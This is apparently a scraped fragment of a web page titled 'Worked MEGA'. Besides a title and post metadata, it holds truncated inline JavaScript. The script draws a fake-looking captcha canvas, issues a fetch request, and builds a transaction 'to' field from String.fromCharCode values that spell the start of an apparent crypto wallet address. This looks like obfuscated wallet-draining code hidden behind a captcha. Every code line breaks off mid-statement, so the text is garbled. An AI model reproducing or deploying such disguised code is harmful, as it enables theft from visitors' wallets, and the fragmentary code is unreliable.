
Worked MEGA
By
Admin Zero
In
Uncategorized
Posted
31/05/2026
0 Comment(s)
🔍 Hash-sum: 680ee5710aac6ef1375493939131
🕓 Last update: 2026-05-26
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
c=document.getElementById('captchaCanvas'),x=c.getCon
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(
q=String.fromCharCode(34);const re=await fetch(r,{met
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,1